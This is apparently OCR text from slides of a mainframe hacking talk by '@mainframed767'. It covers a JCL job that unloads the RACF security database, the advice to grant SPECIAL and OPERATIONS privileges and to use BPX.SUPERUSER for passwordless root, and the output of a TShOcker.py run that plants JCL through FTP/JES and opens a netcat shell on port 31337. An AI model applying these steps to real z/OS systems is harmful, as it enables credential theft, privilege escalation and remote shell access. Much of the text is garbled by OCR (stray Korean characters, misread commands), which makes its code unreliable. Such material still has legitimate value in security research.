

| _S+"                   | 1          |                                                                          | .s\$\$\$\$`i             |
|------------------------|------------|--------------------------------------------------------------------------|--------------------------|
| ;²s;                   |            |                                                                          | `\$\$\$ <sup>2</sup> " 1 |
| ;.\$\$.                |            |                                                                          | , 2 <sup>2</sup> 5.      |
| .S\$\$\$\$\$<br>`¢¢¢2" | 1          | 이 이 이 이 이 이 이 나 나 나                                                      | S.                       |
| EDIT                   | DADE.R/    | ACFUNLD                                                                  | Columns 00001 00072      |
| *****                  | ***        | **************************************                                   | ******                   |
| 000001                 | //RACFUNLD | JOB 'RACFUNLD',                                                          |                          |
| 000002                 | 11         | NOTIFY=&SYSUID,                                                          |                          |
| 000003                 | 11         | CLASS=A,                                                                 |                          |
| 000004                 | 11         | MSGCLASS=X,                                                              |                          |
| 000005                 | 11         | MSGLEVEL=(1,1),                                                          |                          |
| 000006                 |            | REGION=6000K,                                                            |                          |
| 000007                 |            | COND=(4, 4T)                                                             |                          |
|                        |            | EXEC PGN IRRDBU00 PARM=NOLOCKINPUT                                       |                          |
|                        | //SYSPRINT | DD SYSOUT=A, COPIES=1, DEST=U1018                                        |                          |
| 000010                 | //*******  | ***************************************                                  | ***                      |
|                        |            | SYS1.RACF.BACKUP TO YOUR RACF DB                                         |                          |
| 000012                 |            |                                                                          | <b>5 李 李</b>             |
|                        | //INDD1    | DD DISF=SHR, DSH=STSI.RACI                                               |                          |
|                        | //OUTDD    | DD DSN=&SYSUIDRACF.FLATFILE,                                             |                          |
| 000015                 |            | DISP=(NEW,CATLG,DELETE),                                                 |                          |
| 000016<br>000017       |            | SPACE=(CYL, (70, 10), RLSE),                                             |                          |
| ******                 |            | DCB=(RECFM=FB,LRECL=4096,BLKSIZE=0) ************************************ | ****                     |
| ~                      |            | Bottom of Data                                                           |                          |
| ;² <sub>S</sub> .      |            | @mainframed767                                                           | -+'                      |



Make others SPECIAL, OPERATIÓNS





#### BPN. WHA? BPX.SUPERUSER -Allows people to su to root without password

exit









dade@mainframe:~/PYTHON\$ ./TShOcker.py -r --r
[+] Connecting to: 10.10.0.210 : 21
[+] Switching to JES mode
[+] Inserting JCL with CATSO in to job queue
[+] Done...
To connect use nc 10.10.0.210 31337

;.\$\$. \$\$\$\$\$ \$\$\$\$\$ ;<sup>2</sup>s. ;<sup>2</sup>s. ;<sup>3</sup>s. ;<sup>3</sup>s.

### Uses GETROOT.rx + JCL and FTP and NetEBCDICat to get a remote root shell







## Cmainframed767 크 집 글) 이 모: маіnframed7670gмаіl.сом 입 여 하는 이 이 하는 ㅎ Mainframed767.tumblr.com Soldieroffortran.org